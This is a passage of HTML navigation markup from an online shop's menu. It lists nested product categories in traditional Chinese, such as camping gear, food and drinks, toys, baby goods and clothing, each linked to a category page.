				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
